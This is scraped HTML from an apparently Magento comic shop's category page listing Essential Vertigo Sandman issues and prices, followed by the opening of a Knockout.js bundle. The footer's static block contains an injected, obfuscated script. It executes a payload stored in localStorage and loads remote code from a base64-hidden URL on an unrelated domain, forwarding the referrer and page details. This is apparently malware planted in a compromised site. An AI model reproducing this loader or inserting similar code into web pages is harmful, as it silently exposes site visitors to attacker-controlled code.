                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_26_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;26&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-179985 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179985 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179985 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-26-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  26 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179985" data-price-box="product-id-179985">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179985"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  26 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179985/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179985">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179985,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179985","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179987"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-28-6-0-fn-neil-gaiman-staple-rust.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179987">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_28_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;28&#x20;&#x28;6.0-FN&#x29;&#x20;Neil&#x20;Gaiman,&#x20;Staple&#x20;rust"/></span>
</span>
<style>.product-image-container-179987 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179987 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179987 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-28-6-0-fn-neil-gaiman-staple-rust.html">
                                Essential Vertigo Sandman (1996) #  28 (6.0-FN) Neil Gaiman, Staple rust                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179987" data-price-box="product-id-179987">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179987"                data-price-amount="2.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  28 (6.0-FN) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179987/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179987">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179987,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179987","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82659"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-28-9-0-nm-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82659">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_28.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;28&#x20;&#x28;9.0-NM&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82659 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82659 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82659 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-28-9-0-nm-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  28 (9.0-NM) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82659" data-price-box="product-id-82659">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82659"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  28 (9.0-NM) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82659/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82659">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82659,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82659","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.houseofmcomics.com\/dc-comics\/vertigo\/sandman\/essential-vertigo-sandman-1996","formKey":"YMWqudyX2Dplff9P","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="50"
                                            selected="selected"
                    >
                    50                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.houseofmcomics.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/vertigo/sandman/essential-vertigo-sandman-1996?price=0-10"
                    rel="nofollow"
                ><span class="price">€0.00</span> - <span class="price">€9.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/vertigo/sandman/essential-vertigo-sandman-1996?price=10-20"
                    rel="nofollow"
                ><span class="price">€10.00</span> - <span class="price">€19.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/vertigo/sandman/essential-vertigo-sandman-1996?price=20-30"
                    rel="nofollow"
                ><span class="price">€20.00</span> - <span class="price">€29.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/vertigo/sandman/essential-vertigo-sandman-1996?price=30-40"
                    rel="nofollow"
                ><span class="price">€30.00</span> - <span class="price">€39.99</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.houseofmcomics.com/dc-comics/vertigo/sandman/essential-vertigo-sandman-1996?price=40-50"
                    rel="nofollow"
                ><span class="price">€40.00</span> and above</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.houseofmcomics.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.houseofmcomics.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer links">
<li class="nav item"><a href="https://www.houseofmcomics.com/over-ons/">About us</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/grading/">Grading</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/cons/">Conventions & Events</a></li>
<li class="nav item"><a href="https://www.houseofmcomics.com/customer-service/">Shipping and Returns</a></li>
</ul></div><!-- @BLOCK@_36 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.houseofmcomics.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.houseofmcomics.com/contact/">Contact Us</a></li></ul></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.houseofmcomics.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.houseofmcomics.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>All rights for the images used on this webste are reserved to the original owners of the intellectual property.</span>
</small>
</div>    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-b37dbf96a8751454571","applicationID":"483944164","transactionName":"MhBSZQoZDEJXAkFZVgtacVIMEQ1fGQJURFgJGlceGxkWVFEOR0kWExxVRg==","queueTime":0,"applicationTime":660,"atts":"HldFE0IDHx0UABcKQhgI","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de322bb44c6741f986150e1252a61960","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle5.js
body_size: 224512
content:
require.config({"config": {
        "jsbuild":{"knockoutjs/knockout.js":"/*!\n * Knockout JavaScript library v3.5.1\n * (c) The Knockout.js team - http://knockoutjs.com/\n * License: MIT (http://www.opensource.org/licenses/mit-license.php)\n */\n\n(function(){\n    var DEBUG=true;\n    (function(undefined){\n        // (0, eval)('this') is a robust way of getting a reference to the global object\n        // For details, see http://stackoverflow.com/questions/14119988/return-this-0-evalthis/14120023#14120023\n        var window = this || (0, eval)('this'),\n            document = window['document'],\n            navigator = window['navigator'],\n            jQueryInstance = window[\"jQuery\"],\n            JSON = window[\"JSON\"];\n\n        if (!jQueryInstance && typeof jQuery !== \"undefined\") {\n            jQueryInstance = jQuery;\n        }\n        (function(factory) {\n            // Support three module loading scenarios\n            if (typeof define === 'function' && define['amd']) {\n                // [1] AMD anonymous module\n                define(['exports', 'require'], factory);\n            } else if (typeof exports === 'object' && typeof module === 'object') {\n                // [2] CommonJS/Node.js\n                factory(module['exports'] || exports);  // module.exports is for Node.js\n            } else {\n                // [3] No module loader (plain <script> tag) - put directly in global namespace\n                factory(window['ko'] = {});\n            }\n        }(function(koExports, amdRequire){\n// Internally, all KO objects are attached to koExports (even the non-exported ones whose names will be minified by the closure compiler).\n// In the future, the following \"ko\" variable may be made distinct from \"koExports\" so that private objects are not externally reachable.\n            var ko = typeof koExports !== 'undefined' ? koExports : {};\n// Google Closure Compiler helpers (used only to make the minified file smaller)\n            ko.exportSymbol = function(koPath, object) {\n                var tokens = koPath.split(\".\");\n\n                // In the future, \"ko\" may become distinct from \"koExports\" (so that non-exported objects are not reachable)\n                // At that point, \"target\" would be set to: (typeof koExports !== \"undefined\" ? koExports : ko)\n                var target = ko;\n\n                for (var i = 0; i < tokens.length - 1; i++)\n                    target = target[tokens[i]];\n                target[tokens[tokens.length - 1]] = object;\n            };\n            ko.exportProperty = function(owner, publicName, object) {\n                owner[publicName] = object;\n            };\n            ko.version = \"3.5.1\";\n\n            ko.exportSymbol('version', ko.version);\n// For any options that may affect various areas of Knockout and aren't directly associated with data binding.\n            ko.options = {\n                'deferUpdates': false,\n                'useOnlyNativeEvents': false,\n                'foreachHidesDestroyed': false\n            };\n\n//ko.exportSymbol('options', ko.options);   // 'options' isn't minified\n            ko.utils = (function () {\n                var hasOwnProperty = Object.prototype.hasOwnProperty;\n\n                function objectForEach(obj, action) {\n                    for (var prop in obj) {\n                        if (hasOwnProperty.call(obj, prop)) {\n                            action(prop, obj[prop]);\n                        }\n                    }\n                }\n\n                function extend(target, source) {\n                    if (source) {\n                        for(var prop in source) {\n                            if(hasOwnProperty.call(source, prop)) {\n                                target[prop] = source[prop];\n                            }\n                        }\n                    }\n                    return target;\n                }\n\n                function setPrototypeOf(obj, proto) {\n                    obj.__proto__ = proto;\n                    return obj;\n                }\n\n                var canSetPrototype = ({ __proto__: [] } instanceof Array);\n                var canUseSymbols = !DEBUG && typeof Symbol === 'function';\n\n                // Represent the known event types in a compact way, then at runtime transform it into a hash with event name as key (for fast lookup)\n                var knownEvents = {}, knownEventTypesByEventName = {};\n                var keyEventTypeName = (navigator && /Firefox\\/2/i.test(navigator.userAgent)) ? 'KeyboardEvent' : 'UIEvents';\n                knownEvents[keyEventTypeName] = ['keyup', 'keydown', 'keypress'];\n                knownEvents['MouseEvents'] = ['click', 'dblclick', 'mousedown', 'mouseup', 'mousemove', 'mouseover', 'mouseout', 'mouseenter', 'mouseleave'];\n                objectForEach(knownEvents, function(eventType, knownEventsForType) {\n                    if (knownEventsForType.length) {\n                        for (var i = 0, j = knownEventsForType.length; i < j; i++)\n                            knownEventTypesByEventName[knownEventsForType[i]] = eventType;\n                    }\n                });\n                var eventsThatMustBeRegisteredUsingAttachEvent = { 'propertychange': true }; // Workaround for an IE9 issue - https://github.com/SteveSanderson/knockout/issues/406\n\n                // Detect IE versions for bug workarounds (uses IE conditionals, not UA string, for robustness)\n                // Note that, since IE 10 does not support conditional comments, the following logic only detects IE < 10.\n                // Currently this is by design, since IE 10+ behaves correctly when treated as a standard browser.\n                // If there is a future need to detect specific versions of IE10+, we will amend this.\n                var ieVersion = document && (function() {\n                    var version = 3, div = document.createElement('div'), iElems = div.getElementsByTagName('i');\n\n                    // Keep constructing conditional HTML blocks until we hit one that resolves to an empty fragment\n                    while (\n                        div.innerHTML = '<!--[if gt IE ' + (++version) + ']><i></i><![endif]-->',\n                            iElems[0]\n                        ) {}\n                    return version > 4 ? version : undefined;\n                }());\n                var isIe6 = ieVersion === 6,\n                    isIe7 = ieVersion === 7;\n\n                function isClickOnCheckableElement(element, eventType) {\n                    if ((ko.utils.tagNameLower(element) !== \"input\") || !element.type) return false;\n                    if (eventType.toLowerCase() != \"click\") return false;\n                    var inputType = element.type;\n                    return (inputType == \"checkbox\") || (inputType == \"radio\");\n                }\n\n                // For details on the pattern for changing node classes\n                // see: https://github.com/knockout/knockout/issues/1597\n                var cssClassNameRegex = /\\S+/g;\n\n                var jQueryEventAttachName;\n\n                function toggleDomNodeCssClass(node, classNames, shouldHaveClass) {\n                    var addOrRemoveFn;\n                    if (classNames) {\n                        if (typeof node.classList === 'object') {\n                            addOrRemoveFn = node.classList[shouldHaveClass ? 'add' : 'remove'];\n                            ko.utils.arrayForEach(classNames.match(cssClassNameRegex), function(className) {\n                                addOrRemoveFn.call(node.classList, className);\n                            });\n                        } else if (typeof node.className['baseVal'] === 'string') {\n                            // SVG tag .classNames is an SVGAnimatedString instance\n                            toggleObjectClassPropertyString(node.className, 'baseVal', classNames, shouldHaveClass);\n                        } else {\n                            // node.className ought to be a string.\n                            toggleObjectClassPropertyString(node, 'className', classNames, shouldHaveClass);\n                        }\n                    }\n                }\n\n                function toggleObjectClassPropertyString(obj, prop, classNames, shouldHaveClass) {\n                    // obj/prop is either a node/'className' or a SVGAnimatedString/'baseVal'.\n                    var currentClassNames = obj[prop].match(cssClassNameRegex) || [];\n                    ko.utils.arrayForEach(classNames.match(cssClassNameRegex), function(className) {\n                        ko.utils.addOrRemoveItem(currentClassNames, className, shouldHaveClass);\n                    });\n                    obj[prop] = currentClassNames.join(\" \");\n                }\n\n                return {\n                    